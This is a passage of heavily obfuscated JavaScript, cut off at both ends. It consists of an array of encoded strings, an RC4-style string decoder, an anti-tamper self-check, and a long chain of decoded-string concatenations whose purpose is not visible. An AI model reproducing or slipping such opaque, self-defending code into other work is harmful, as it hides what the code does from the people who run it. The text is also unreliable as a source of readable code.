dJhmZ','exJdMeBdQq','WQNcOGhdISkb','W49hWOFcRgm','WRpdJCkCmmom','urtcJGCO','cYRcMSo6cq','WOhcOZZdKSkE','x8oZW78Mza','eMT/W59D','hYSwWRRcJW','W4tcQIfuW5e','zIRcN8onhq','FCoVbCoZW4O','W51tWOFcR3G','tJVcI8ojda','dcycWRtcGa','ewRdLghcHq','a0itwCkF','ySo1WORcKZC','W4ddUXxcJgK','W6zMWQFcRfO','ChFcNW3dJG','zmoQfsy7','mfVdRu7cQq','WQCHfezz','W6VdLqHrW4O','W4BdKSoSWQhdHq','WPy/fKHG','t8oCabK+','yq18W4JdNW','WQVcQ1xcS8kG','sd3dLCoebW','dvamtmky','e0aKFSkZ','WQpcPr92W7C','W5JdVIxcLKq','W53cMCkonSoI','WPqZfc96','WOb/W5vrWP4','WRDFW7z5WPq','teBdKmoSyq','ErL0W47dHq','WOKPcuX6','FCo5W5PCWPS','bJpdVmoCWRe','W7iDWOZcNui','iwldImo2vW','ExtcKIJdPW','W6BdJHzaW7e','W6z+BSocjq','WPKmW4WSsa','wqTFW4xdRa','AfzkW6hdIa','zKlcQftdGG','WPGQo0dcNq','W53dIMFdVrO','W7xcO8oHpMS','oxBdJ2hcNG','rSosWQxcRbO','WQFcOGHoW5e','ravzW5pdSW','W7pcPt4/ta','WQWqh8kMqW','W5tcL8kGkmoJ','WOD3WRlcKK8','wubOFLy','ydmeq1e','wHrhW4hdTa','x8oOW58itG','W7/dQCoKWP3dQq','WO3dUCosBCom','dcCjWRdcNG','W6SmWPBcIeq','W4uzWQLyWOm','xLnGWQfK','W45Cu8ogkG','WQVcIcVdMSkD','W5lcLSksd8oQ','ANBcNr8O','actdMmoNW5i','EM9oW5RcKq','kLmftmky','lxZdI3dcIq','FcRcPSocdG','WOqiW4KFBG','F39NWR19','WPhcOsBdS8kB','W5tcVexcQ2u','W4pcISo0lcm','W6mjitxcSa','W6GOWPhcS2i','W7tdNbDJW68','smoPW5DXWQC','W54wWRvbWPG','WOVcOKK8W7O','w21FW5FcSq','aIGwWR/cKG','dKGzuSk+','WOJdVCoit8o0','W6JdKdhcJwq','ktxdGmopW5K','zbZdNSk8rW','WP0MowFcRq','WROGW5LvW7W','DY44WQeO','xSooW4HTEq','W6FdIHzFW54','Eq8brxm','DtvqWQ8x','sMRdL3eG','yY1kWROU','u01FW4/cRa','csVdM8oJW4C','F0vAWQZdKq','W756WQtcOLe','W4tdLCozWQ7dIq','W4ybWPpcK2S','pun/W6zF','W6pcRY49za','x8kermoSgq','xJLMW63dOW','taXDWRCU','rLddQfyP','WOFcPIpdJmkw','WPaMhvbh','ysyOWR1n','W79YA8oboa','W5tdK8orWRddNG','xHTuW47dJW','oL7dGmo9DW','W4BcSduAEW','ASo/eCoOW5y','WOq6kSkl','c2xdV1VdTW','fuGFtCkl','tN3dUxue','dxldIL3dOW','WPzgW6zjWPK','WP4ObK9Q','AConW7b/WPK','FwD4WRPN','xKVdQuS4','W6BdQr1HW5u','gwtdHgpcJW','WPu3hLz0','hsavWR3cGq','W5PHWOtcOeW','WQPUW4iYW77cRfenoWuY','v0FcQv/dQa','W6CzoJJcRa','w8o6W5j9WOm','W7CAjthcQa','fLacBSki','dJygtCk+','ymoYWP7cNsy','WQmhdCk8xa','W6pcRsy7DW'];function _0x7218347d(a,b){a=a-0x181;var c=_0x7218347c[a];if(_0x7218347d['XdDwNo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7218347d['XhmkgI']=h,_0x7218347d['rRywUu']={},_0x7218347d['XdDwNo']=!![];}var e=_0x7218347c[0x0],f=a+e,g=_0x7218347d['rRywUu'][f];if(g===undefined){if(_0x7218347d['dFjBrC']===undefined){var i=function(j){this['rYWTAh']=j,this['xpEuyp']=[0x1,0x0,0x0],this['vHfRec']=function(){return'newState';},this['WPgVcs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njfXhY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['lNYrlL']=function(){var j=new RegExp(this['WPgVcs']+this['njfXhY']),k=j['test'](this['vHfRec']['toString']())?--this['xpEuyp'][0x1]:--this['xpEuyp'][0x0];return this['GDrKfi'](k);},i['prototype']['GDrKfi']=function(j){if(!Boolean(~j))return j;return this['CArumt'](this['rYWTAh']);},i['prototype']['CArumt']=function(j){for(var k=0x0,l=this['xpEuyp']['length'];k<l;k++){this['xpEuyp']['push'](Math['round'](Math['random']())),l=this['xpEuyp']['length'];}return j(this['xpEuyp'][0x0]);},new i(_0x7218347d)['lNYrlL'](),_0x7218347d['dFjBrC']=!![];}c=_0x7218347d['XhmkgI'](c,b),_0x7218347d['rRywUu'][f]=c;}else c=g;return c;}(function(a,b){var T=_0x7218347d;while(!![]){try{var c=-parseInt(T(0xa21,'j[^#'))+-parseInt(T(0x58d,']FLX'))+parseInt(T(0xb2b,'z#$N'))*parseInt(T(0x9d9,'Z8IR'))+-parseInt(T(0xaf9,'F@bX'))+-parseInt(T(0x84d,'Vsre'))+parseInt(T(0x84f,'oqRj'))*parseInt(T(0x9b7,'kz&1'))+parseInt(T(0xc01,'j)uG'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7218347c,0x6bea4),!function(){var U=_0x7218347d,c={};c[U(0xaed,'H&*)')]=function(z,D){return z<D;},c[U(0x7a5,'DOoa')]=function(z,D){return z!==D;},c[U(0x350,'Vsre')]=function(z,D){return z===D;},c[U(0x34b,'62@&')]=function(z,D){return z+D;},c[U(0x356,'9HGS')]=function(z,D){return z*D;},c[U(0x806,'DOoa')]=function(z,D){return z-D;},c[U(0xa68,'yhW0')]=function(z,D){return z===D;},c[U(0x2c4,'3xY9')]=function(z,D){return z+D;},c[U(0xad1,'%9nK')]=function(z,D){return z-D;},c[U(0x1d2,'j[^#')]=function(z,D){return z===D;},c[U(0x347,'gIi&')]=function(z,D){return z===D;},c[U(0x798,'oOYL')]=function(z,D){return z===D;},c[U(0xc22,'HKpB')]=function(y,z,D,F,G,K,L,M,N,P,S){return y(z,D,F,G,K,L,M,N,P,S);},c[U(0x85f,'m@PJ')]=function(z,D){return z||D;},c[U(0x1e0,'Qp2h')]=function(y,z){return y(z);},c[U(0xbd0,'AFk*')]=function(y){return y();},c[U(0x241,'I%B$')]=function(y,z,D,F,G,K,L,M){return y(z,D,F,G,K,L,M);},c[U(0x5a0,'y)(h')]=function(z,D){return z!==D;},c[U(0x573,'y)(h')]=function(z,D){return z!==D;},c[U(0x1a9,'j)uG')]=function(y,z,D,F,G,K,L){return y(z,D,F,G,K,L);},c[U(0x48f,'!ESB')]=function(y,z){return y(z);},c[U(0x41c,'Vsre')]=function(y,z,D,F,G){return y(z,D,F,G);},c[U(0x9e8,'9HGS')]=U(0x8b8,']3L%')+U(0x9b6,'nngr')+U(0x8fa,'H&*)')+U(0x63c,'9HGS')+U(0x873,'gIi&')+U(0x68b,'nngr')+U(0x29b,'70AY')+U(0x2ad,'2NRF')+U(0x8cf,'Rz!M')+U(0x96d,'!ESB')+U(0x472,')#KI')+U(0xb06,'lLJ5')+U(0x61d,'j)uG')+U(0x9ba,'m@PJ')+U(0x898,'yhW0')+U(0x1d5,'Vsre')+U(0xbe9,'0H(b')+U(0xa7e,'j)uG')+U(0xc07,'3xY9')+U(0x922,'z#$N')+U(0xaa7,'3xY9')+U(0x816,'m@PJ')+U(0x6bb,'70AY')+U(0x1a8,')#KI')+U(0x6ed,'9HGS')+U(0x246,'lLJ5')+U(0x61a,'F@bX')+U(0x901,'!ESB')+U(0x5f3,'Rz!M')+U(0x364,'BRHJ')+U(0x95c,'oOYL')+U(0x4a0,'yhW0')+U(0x1ed,'oOYL')+U(0x36a,'dQ&L')+U(0x1ca,'oOYL')+U(0x4b1,'oqRj')+U(0xbf6,'oqRj')+U(0xad8,'yhW0')+U(0x580,'4Maa')+U(0x2c9,']FLX')+U(0x475,'H&*)')+U(0x705,'j[^#')+U(0x1cc,'De[1')+U(0x22a,'AFk*')+U(0xa04,'AFk*')+U(0x38f,'Z8IR')+U(0x7d0,'z#$N')+U(0x93b,'9HGS')+U(0xa70,'fqm!')+U(0xac2,'dQ&L')+U(0x2b1,'qxy0')+U(0xbcc,'!ESB')+U(0x3e3,'kz&1')+U(0xb16,'Rz!M')+U(0xb21,'Qp2h')+U(0x3d9,'dQ&L')+U(0xb5a,'&JeY')+U(0x86d,'62@&')+U(0x4d7,'F@bX')+U(0x720,'%9nK')+U(0x5dc,']3L%')+U(0xb22,'j)uG')+U(0x755,'fqm!')+U(0xbc2,'m@PJ')+U(0x91c,'&JeY')+U(0x1f9,'!ESB')+U(0x717,'dQ&L')+U(0x340,'De[1')+U(0x457,'xVMW')+U(0x83f,'2]zQ')+U(0x412,'%9nK')+U(0x6cc,'xVMW')+U(0x615,'&Un0')+U(0x77a,'lLJ5')+U(0x86a,')#KI')+U(0x2d1,'De[1')+U(0xb0c,'AFk*')+U(0xc1d,'m@PJ')+U(0x53a,'lLJ5')+U(0x70e,'j)uG')+U(0x1af,'oqRj')+U(0x19e,'eX!w')+U(0x6a0,'DOoa')+U(0x3db,'dQ&L')+U(0xb77,'I%B$')+U(0x40e,'H&*)')+U(0xab6,'lLJ5')+U(0xb91,'xVMW')+U(0x43a,'!ESB')+U(0x6bc,'9HGS')+U(0xb52,'DOoa')+U(0xbc7,'8m1b')+U(0x2cc,'y)(h')+U(0x951,'70AY')+U(0x77d,'De[1')+U(0x310,'BRHJ')+U(0xbf8,'!ESB')+U(0x97d,'0H(b')+U(0x6f3,'kz&1')+U(0x99f,'H&*)')+U(0x536,'qxy0')+U(0xa5c,'4Maa')+U(0x189,'y)(h')+U(0xa1c,'2]zQ')+U(0x869,'oqRj')+U(0x471,'qxy0')+U(0x8db,'Rz!M')+U(0xb28,'I%B$')+U(0x9c7,'y)(h')+U(0x1d6,'oqRj')+U(0x62c,'yhW0')+U(0xc09,'lLJ5')+U(0x195,'9HGS')+U(0x69d,'nngr')+U(0x923,'yVf)')+U(0xb14,'xVMW')+U(0xa96,'I%B$')+U(0xb1d,'AFk*')+U(0x197,'yVf)')+U(0x554,'%9nK')+U(0x92f,'oqRj')+U(0x555,'3xY9')+U(0x9f4,'8m1b')+U(0x49a,'2GtY')+U(0x6b4,'70AY')+U(0x1c2,'%9nK')+U(0x738,'yVf)')+U(0x972,'lLJ5')+U(0x965,'qxy0')+U(0x25a,'&Un0')+U(0x494,']FLX')+U(0xbfb,']3L%')+U(0x72e,'&JeY')+U(0xb6b,'m@PJ')+U(0x863,'Kh[A')+U(0x348,'9HGS')+U(0x81f,'HKpB')+U(0x777,')#KI')+U(0x824,'oqRj')+U(0x911,'gIi&')+U(0x9e6,'yhW0')+U(0xc14,'2GtY')+U(0xacb,'*NQ&')+U(0xc2e,'j[^#')+U(0x8d0,'HKpB')+U(0x1e6,'oqRj')+U(0x41f,'3xY9')+U(0x4cc,'y)(h')+U(0x500,'F@bX')+U(0x40b,'2GtY')+U(0x45c,'H&*)')+U(0xa60,'62@&')+U(0x5c7,']3L%')+U(0x228,'I%B$')+U(0x4ec,'lLJ5')+U(0x8e2,']3L%')+U(0x657,'lLJ5')+U(0x69f,'9HGS')+U(0xbfe,'Z8IR')+U(0x936,'I%B$')+U(0xc0d,'70AY')+U(0xc20,'m@PJ')+U(0x8b6,']3L%')+U(0x4f9,'F@bX')+U(0x785,'2NRF')+U(0x5d5,'2NRF')+U(0xbb7,'DOoa')+U(0xa15,'gIi&')+U(0x3e7,'&JeY')+U(0x4f2,')#KI')+U(0x59a,'nngr')+U(0xb98,'H&*)')+U(0x3f8,'xVMW')+U(0xbbe,'&JeY')+U(0x7ac,'Kh[A')+U(0x681,'gIi&')+U(0xa84,'yVf)')+U(0xa59,'m@PJ')+U(0x581,'&Un0')+U(0x4ff,'De[1')+U(0x1e2,'lLJ5')+U(0xba6,'I%B$')+U(0xa06,'g5KC')+U(0xbda,'%9nK')+U(0x6f0,'xVMW')+U(0x2ff,'8m1b')+U(0x894,'BRHJ')+U(0x516,'eX!w')+U(0x5e4,'2]zQ')+U(0x59c,'De[1')+U(0x47b,'2]zQ')+U(0x712,'H&*)')+U(0xbc3,'g5KC')+U(0xbcb,'yVf)')+U(0x8ca,'2NRF')+U(0x9b2,'*NQ&')+U(0x569,'yVf)')+U(0x4ed,'De[1')+U(0x34a,'yhW0')+U(0x39e,'0H(b')+(U(0x82e,'m@PJ')+U(0x7df,'Kh[A')+U(0x444,'DOoa')+U(0xb65,'HKpB')+U(0x3d3,'eX!w')+U(0x75d,'lLJ5')+U(0x87b,'nngr')+U(0x2c5,'Kh[A')+U(0x735,'Z8IR')+U(0xb31,'2GtY')+U(0xb75,'62@&')+U(0x2e5,'oOYL')+U(0x288,'AFk*')+U(0x2de,'BRHJ')+U(0x860,'4Maa')+U(0x8c2,'gIi&')+U(0xa6b,'62@&')+U(0x794,'fqm!')+U(0x5ce,'DOoa')+U(0xa9e,'9HGS')+U(0x1fc,'4Maa')+U(0x30f,'j[^#')+U(0xaba,')#KI')+U(0x43d,'8m1b')+U(0x4e8,'y)(h')+U(0xb1b,'F@bX')+U(0x684,'xVMW')+U(0x60a,'HKpB')+U(0x3cb,'*NQ&')+U(0x45b,'70AY')+U(0x79c,'j)uG')+U(0x269,'F@bX')+U(0xa67,'yVf)')+U(0x933,'AFk*')+U(0x497,'g5KC')+U(0x6b7,'I%B$')+U(0x685,'H&*)')+U(0x94c,'De[1')+U(0x5dd,'H&*)')+U(0x48a,'y)(h')+U(0x928,'!ESB')+U(0x7f5,'AFk*')+U(0x6a4,'3xY9')+U(0x592,'j[^#')+U(0x862,'eX!w')+U(0x8d8,'lLJ5')+U(0x421,'yhW0')+U(0xa79,'8m1b')+U(0x295,'Z8IR')+U(0x839,'3xY9')+U(0x2d3,'j[^#')+U(0x84e,'yhW0')+U(0x6ad,'DOoa')+U(0x46e,'DOoa')+U(0x7ad,'Kh[A')+U(0xbea,'DOoa')+U(0x5fd,'BRHJ')+U(0x817,'kz&1')+U(0xa3f,'oqRj')+U(0xa18,'oOYL')+U(0x2f0,'yVf)')+U(0x7ef,'g5KC')+U(0x99a,'H&*)')+U(0x7dc,'oOYL')+U(0x36e,'kz&1')+U(0x825,'j[^#')+U(0x7fe,'dQ&L')+U(0x9f8,'2GtY')+U(0x60b,'8m1b')+U(0x726,'8m1b')+U(0xbf3,')#KI')+U(0xa23,'Qp2h')+U(0xb83,'2GtY')+U(0x89a,'3xY9')+U(0x5e9,'eX!w')+U(0x6c5,'fqm!')+U(0x33c,'oqRj')+U(0x1a6,'lLJ5')+U(0x5ca,'Qp2h')+U(0xb57,'&Un0')+U(0xb72,'2GtY')+U(0xade,'qxy0')+U(0x649,'BRHJ')+U(0x448,'2GtY')+U(0x451,'BRHJ')+U(0x68f,'&JeY')+U(0x570,'gIi&')+U(0x85b,'m@PJ')+U(0x9b5,'HKpB')+U(0x79e,'Vsre')+U(0x63e,'kz&1')+U(0x76c,'yhW0')+U(0xb64,'dQ&L')+U(0xbf5,'oqRj')+U(0x9eb,'8m1b')+U(0x216,'9HGS')+U(0x91d,'2]zQ')+U(0xac7,'Qp2h')+U(0x653,'HKpB')+U(0x8b5,'%9nK')+U(0x38d,'HKpB')+U(0x8a0,'Qp2h')+U(0x59d,'yhW0')+U(0x947,'j)uG')+U(0x89c,'F@bX')+U(0x50e,'g5KC')+U(0xaf4,'I%B$')+U(0x61f,')#KI')+U(0x373,'Kh[A')+U(0x317,'Z8IR')+U(0x77f,'%9nK')+U(0x514,']FLX')+U(0x320,'lLJ5')+U(0x1e5,'qxy0')+U(0x83e,'Rz!M')+U(0x2b2,'DOoa')+U(0x966,'&JeY')+U(0x236,'%9nK')+U(0x8aa,'0H(b')+U(0x1b1,'De[1')+U(0x828,'fqm!')+U(0xb79,'3xY9')+U(0x5a4,'j[^#')+U(0x1dc,'eX!w')+U(0xbab,'HKpB')+U(0x2a9,'!ESB')+U(0x268,'m@PJ')+U(0x602,'De[1')+U(0x39a,'0H(b')+U(0xb4e,'HKpB')+U(0x391,'g5KC')+U(0x7e6,'!ESB')+U(0x9c1,'I%B$')+U(0xa83,'!ESB')+U(0x65b,'BRHJ')+U(0x8c1,'j)uG')+U(0x920,'Qp2h')+U(0x32a,'lLJ5')+U(0x1ce,'!ESB')+U(0x8f7,'eX!w')+U(0x503,'oqRj')+U(0x9cd,'!ESB')+U(0xa07,'Rz!M')+U(0x802,'lLJ5')+U(0x5e1,'2]zQ')+U(0x3e8,'m@PJ')+U(0x7a3,'H&*)')+U(0x3f1,'&JeY')+U(0x235,'z#$N')+U(0x1ea,'Qp2h')+U(0x648,'H&*)')+U(0x6f9,'eX!w')+U(0x8ad,'2]zQ')+U(0x82c,'8m1b')+U(0x3c5,'BRHJ')+U(0xc26,'xVMW')+U(0x325,'0H(b')+U(0x3c9,'9HGS')+U(0x935,'!ESB')+U(0x977,'j[^#')+U(0x46c,'yVf)')+U(0x8ba,'&JeY')+U(0x357,'xVMW')+U(0x1f7,'!ESB')+U(0xb2f,'H&*)')+U(0x62d,'F@bX')+U(0x693,'!ESB')+U(0x254,'Qp2h')+U(0x194,'g5KC')+U(0x247,'3xY9')+U(0x431,'yhW0')+U(0x9cf,'Vsre')+U(0x330,'Z8IR')+U(0x79d,'2GtY')+U(0x292,'BRHJ')+U(0x26d,'dQ&L')+U(0x27b,'2]zQ')+U(0x822,'j[^#')+U(0xb0a,'De[1')+U(0x708,'y)(h')+U(0x331,')#KI')+U(0x26a,'%9nK')+U(0x478,'4Maa')+U(0x3b6,'m@PJ')+U(0x54c,']FLX')+U(0x2fa,'yhW0')+U(0xbd9,'62@&')+U(0x78b,'Qp2h')+U(0x1f0,'gIi&')+U(0x5eb,'0H(b')+U(0x75f,'BRHJ')+U(0xa02,'z#$N')+U(0x1f4,'dQ&L')+U(0x355,'&JeY')+U(0x375,'70AY')+U(0x9df,'HKpB')+U(0x50c,'&JeY')+U(0x4fd,'y)(h')+U(0xa91,'dQ&L')+U(0xa0c,'BRHJ'))+(U(0x3ef,'2]zQ')+U(0xb97,'j[^#')+U(0x724,'4Maa')+U(0x434,'nngr')+U(0xac1,'I%B$')+U(0x297,'I%B$')+U(0xa8f,'qxy0')+U(0x470,'dQ&L')+U(0x988,')#KI')+U(0x4ef,'j)uG')+U(0x190,'Z8IR')+U(0x8bf,'!ESB')+U(0x386,'&Un0')+U(0xb1a,'De[1')+U(0xbbb,'2NRF')+U(0x86e,'F@bX')+U(0xb33,'Rz!M')+U(0xbee,'oqRj')+U(0x7bd,'z#$N')+U(0x3dd,'De[1')+U(0xb40,'yhW0')+U(0xb38,'AFk*')+U(0x734,'Qp2h')+U(0x262,'Vsre')+U(0x51f,'oqRj')+U(0xb19,'4Maa')+U(0x40c,'yVf)')+U(0x827,'2]zQ')+U(0x9d1,'I%B$')+U(0x211,'xVMW')+U(0xc33,'Qp2h')+U(0x644,'2NRF')+U(0x404,'!ESB')+U(0x3c0,'oqRj')+U(0x36b,'*NQ&')+U(0xa5b,'*NQ&')+U(0x4f1,'2]zQ')+U(0xac5,'lLJ5')+U(0xc15,'fqm!')+U(0xac9,'8m1b')+U(0xbba,'AFk*')+U(0x370,'De[1')+U(0x242,'62@&')+U(0x6f8,'BRHJ')+U(0x2e4,'DOoa')+U(0x850,'3xY9')+U(0x856,'62@&')+U(0x88f,'kz&1')+U(0x788,'Qp2h')+U(0x3af,'nngr')+U(0x910,'HKpB')+U(0x8ee,'&JeY')+U(0x298,'BRHJ')+U(0xc21,'fqm!')+U(0x409,'y)(h')+U(0x706,'DOoa')+U(0x8a8,'*NQ&')+U(0xa56,'*NQ&')+U(0xb44,'%9nK')+U(0x385,'qxy0')+U(0x87a,'9HGS')+U(0x1b9,'y)(h')+U(0x65d,'oOYL')+U(0x27d,'2NRF')+U(0xa38,'4Maa')+U(0x558,'DOoa')+U(0xb93,'BRHJ')+U(0x934,'AFk*')+U(0x967,'8m1b')+U(0xae8,'AFk*')+U(0x666,'gIi&')+U(0x9a5,'Z8IR')+U(0x784,'kz&1')+U(0x509,'yVf)')+U(0x360,'*NQ&')+U(0x4a6,'BRHJ')+U(0x673,'DOoa')+U(0x56b,'HKpB')+U(0xa6d,'&JeY')+U(0x245,'lLJ5')+U(0x419,'lLJ5')+U(0x5ef,']FLX')+U(0x753,'j[^#')+U(0x27f,'m@PJ')+U(0x6e1,'Z8IR')+U(0xaf8,'yhW0')+U(0x5fc,'qxy0')+U(0xc08,'62@&')+U(0x22d,'g5KC')+U(0x83a,'2]zQ')+U(0x20f,'j[^#')+U(0xb30,']FLX')+U(0x337,'70AY')+U(0xab0,'j[^#')+U(0x4a5,')#KI')+U(0xb12,'Rz!M')+U(0xbe4,'m@PJ')+U(0x286,'DOoa')+U(0x4d5,'8m1b')+U(0x91a,'dQ&L')+U(0xb9b,'yVf)')+U(0x2cb,'H&*)')+U(0x876,'qxy0')+U(0x52b,'2NRF')+U(0xa85,'62@&')+U(0x4c3,'F@bX')+U(0x8a2,'4Maa')+U(0x756,'xVMW')+U(0x1c1,'BRHJ')+U(0xbb6,'2]zQ')+U(0x658,'yVf)')+U(0xc0b,'2NRF')+U(0x7ec,'yVf)')+U(0x410,'fqm!')+U(0xc23,'De[1')+U(0x9c4,'j[^#')+U(0x20c,'2NRF')+U(0x69e,'AFk*')+U(0x66d,'lLJ5')+U(0xae6,'!ESB')+U(0x8c9,'dQ&L')+U(0x25d,'HKpB')+U(0x21e,'Vsre')+U(0x8e7,'Qp2h')+U(0x3de,'z#$N')+U(0x66a,'xVMW')+U(0x4fb,'2NRF')+U(0x25c,'62@&')+U(0x199,'j[^#')+U(0x9db,'Rz!M')+U(0x864,'2NRF')+U(0x2ce,'m@PJ')+U(0x492,'F@bX')+U(0x520,'fqm!')+U(0x710,'De[1')+U(0x274,'0H(b')+U(0x1a4,'62@&')+U(0x5c3,'DOoa')+U(0x9c6,'!ESB')+U(0x3bc,'I%B$')+U(0x188,'HKpB')+U(0x31b,']FLX')+U(0xac8,'2GtY')+U(0x927,'&JeY')+U(0x354,'yhW0')+U(0x6ef,'g5KC')+U(0x34d,']3L%')+U(0x538,'y)(h')+U(0x846,'oqRj')+U(0xa49,'z#$N')+U(0x41d,'&JeY')+U(0x82d,'AFk*')+U(0x915,'%9nK')+U(0x5ae,'dQ&L')+U(0x765,'xVMW')+U(0x687,'2GtY')+U(0x5bc,'&Un0')+U(0xb4b,'Rz!M')+U(0x436,'!ESB')+U(0x2cf,'yhW0')+U(0x2e0,'dQ&L')+U(0x6c0,'70AY')+U(0xa54,'*NQ&')+U(0x215,']FLX')+U(0x895,'Z8IR')+U(0x6da,']FLX')+U(0x3ae,'g5KC')+U(0x1c6,'eX!w')+U(0xc48,'I%B$')+U(0xbc5,'DOoa')+U(0xb3e,'2NRF')+U(0x505,'De[1')+U(0x5e2,'Vsre')+U(0x5e5,'dQ&L')+U(0xab7,'Qp2h')+U(0x376,'nngr')+U(0x2fb,')#KI')+U(0x6b2,'Z8IR')+U(0xa5a,'kz&1')+U(0x3b4,'F@bX')+U(0xb9e,'eX!w')+U(0x42d,'yVf)')+U(0xbf4,'!ESB')+U(0x432,'2NRF')+U(0x251,'2]zQ')+U(0x63b,'m@PJ')+U(0x7ca,'%9nK')+U(0xbf1,'y)(h')+U(0xa87,'Qp2h')+U(0x339,'fqm!')+U(0x746,'62@&')+U(0xb48,'Kh[A')+U(0x84b,'!ESB')+U(0x22b,'fqm!')+U(0xa80,'eX!w')+U(0x997,'2NRF')+U(0x64b,'oOYL')+U(0xc31,'Rz!M')+U(0x75e,']3L%')+U(0x53d,'y)(h'))+(U(0xb05,'xVMW')+U(0x90d,'H&*)')+U(0x9ea,'j[^#')+U(0x711,')#KI')+U(0xb58,'4Maa')+U(0x499,'0H(b')+U(0x892,'dQ&L')+U(0xb62,')#KI')+U(0x182,'fqm!')+U(0x29c,'qxy0')+U(0x5b7,'kz&1')+U(0x442,'H&*)')+U(0x73f,'4Maa')+U(0x8a4,'H&*)')+U(0x523,'&JeY')+U(0x423,'m@PJ')+U(0xb5c,']FLX')+U(0x58c,'70AY')+U(0x1f2,'*NQ&')+U(0xb59,'j[^#')+U(0x6cd,'y)(h')+U(0x94e,'nngr')+U(0x8ec,'j)uG')+U(0xb23,'m@PJ')+U(0xa0f,'xVMW')+U(0x576,'De[1')+U(0x968,'DOoa')+U(0x98b,'Vsre')+U(0x30c,'2]zQ')+U(0x3d4,'I%B$')+U(0x8da,'2]zQ')+U(0xa61,'Vsre')+U(0x818,'Kh[A')+U(0x44c,'m@PJ')+U(0x9e3,'lLJ5')+U(0x2a2,']3L%')+U(0x518,'DOoa')+U(0x98a,'9HGS')+U(0x501,'Vsre')+U(0x50d,'HKpB')+U(0x805,'nngr')+U(0x3eb,'gIi&')+U(0x79f,'4Maa')+U(0x639,'eX!w')+U(0x4c1,'62@&')+U(0x4d9,'gIi&')+U(0xac0,'&Un0')+U(0x9dd,'De[1')+U(0x2f4,'H&*)')+U(0x394,'I%B$')+U(0x415,'8m1b')+U(0x783,'nngr')+U(0xb4a,'8m1b')+U(0x1c9,'j)uG')+U(0xc39,')#KI')+U(0x2eb,'lLJ5')+U(0x8c3,'yVf)')+U(0x469,'Vsre')+U(0xb0b,'qxy0')+U(0x403,'2]zQ')+U(0xbc4,'Kh[A')+U(0xb2d,'kz&1')+U(0x2fd,'oqRj')+U(0x9aa,'8m1b')+U(0x6d4,']FLX')+U(0xc46,'70AY')+U(0x21a,'4Maa')+U(0x8de,'xVMW')+U(0x28a,']3L%')+U(0x4dd,'%9nK')+U(0x2ea,'4Maa')+U(0x9bf,'eX!w')+U(0xc13,'fqm!')+U(0x1ab,'!ESB')+U(0xc2a,'3xY9')+U(0x510,'eX!w')+U(0xae2,'j)uG')+U(0x859,'9HGS')+U(0x694,'dQ&L')+U(0x413,'gIi&')+U(0xa9c,'2]zQ')+U(0xab2,'yVf)')+U(0x3fc,'HKpB')+U(0x338,'H&*)')+U(0x880,'H&*)')+U(0x395,'H&*)')+U(0x381,'62@&')+U(0x924,'0H(b')+U(0x20d,'m@PJ')+U(0xa8b,'j)uG')+U(0x476,'y)(h')+U(0xbd7,'g5KC')+U(0xc18,'3xY9')+U(0x696,'&JeY')+U(0x665,'&JeY')+U(0x2a0,'2]zQ')+U(0x8cb,'62@&')+U(0x5c5,'BRHJ')+U(0x6e3,'g5KC')+U(0x196,']3L%')+U(0x82a,'g5KC')+U(0xb5d,'j)uG')+U(0x31e,'m@PJ')+U(0x575,'j)uG')+U(0x72b,'lLJ5')+U(0x528,'70AY')+U(0x7c8,'oqRj')+U(0x611,'62@&')+U(0xa13,'0H(b')+U(0x86b,'F@bX')+U(0x4af,'Rz!M')+U(0xc19,'2]zQ')+U(0xabc,'yVf)')+U(0x786,'eX!w')+U(0x7ce,'g5KC')+U(0x3bb,']FLX')+U(0x1c8,'2GtY')+U(0x293,'g5KC')+U(0x1a0,'nngr')+U(0x80e,'!ESB')+U(0x931,'AFk*')+U(0xabd,'Kh[A')+U(0x6a8,'4Maa')+U(0x70d,')#KI')+U(0x2dc,'2GtY')+U(0x5df,']3L%')+U(0x641,'%9nK')+U(0x8ce,'Z8IR')+U(0x3fd,'0H(b')+U(0xa09,'dQ&L')+U(0x660,'8m1b')+U(0x4f0,'F@bX')+U(0xa7b,']FLX')+U(0x867,'g5KC')+U(0x768,'F@bX')+U(0x5ac,'2GtY')+U(0x9e9,'HKpB')+U(0x23d,'2GtY')+U(0x2db,')#KI')+U(0xbe0,'oqRj')+U(0x843,'70AY')+U(0xbd8,'fqm!')+U(0x636,'&Un0')+U(0x77b,'F@bX')+U(0x1ff,'DOoa')+U(0xa69,'2GtY')+U(0x250,'HKpB')+U(0x55b,'62@&')+U(0x638,'9HGS')+U(0x7f8,')#KI')+U(0x88a,'eX!w')+U(0x202,'8m1b')+U(0x9a8,'z#$N')+U(0x9af,'y)(h')+U(0x727,'HKpB')+U(0x902,'dQ&L')+U(0xa2f,'j[^#')+U(0x830,'70AY')+U(0x414,'fqm!')+U(0x7b3,'AFk*')+U(0x5d0,']FLX')+U(0x6d3,'HKpB')+U(0x56e,'Qp2h')+U(0x4dc,'HKpB')+U(0x57a,'z#$N')+U(0x3ed,'4Maa')+U(0x3cf,'8m1b')+U(0xb68,']3L%')+U(0x959,'De[1')+U(0x623,'fqm!')+U(0x90e,'xVMW')+U(0x7d8,'dQ&L')+U(0xb69,'HKpB')+U(0x521,'4Maa')+U(0x422,')#KI')+U(0x4b2,']FLX')+U(0x617,'Z8IR')+U(0x787,'Kh[A')+U(0x68e,'8m1b')+U(0xa52,'lLJ5')+U(0x493,'4Maa')+U(0x234,']3L%')+U(0x1b4,'!ESB')+U